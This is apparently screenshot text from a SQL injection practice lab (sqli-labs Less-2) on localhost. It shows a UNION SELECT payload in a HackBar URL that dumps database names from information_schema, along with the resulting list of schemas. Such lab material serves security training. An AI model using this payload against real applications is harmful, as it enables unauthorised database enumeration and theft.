 Welcome Dhakkan
Your Login
name:information_schema,adminbuy_cn,challenge,ctf,dvwa,dvwawooyun,easytalk,ecshop,espcms_v5,igaming,mysql,security,sqlol,test,webug,webug_s
Your Password:information_schema
SQLI DUMB SERIES-2
Elements Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/sqli/Less-2/?id=39888 union select 1, group_concat(schema_name), schema_name from information_schema.schemata #
Split URL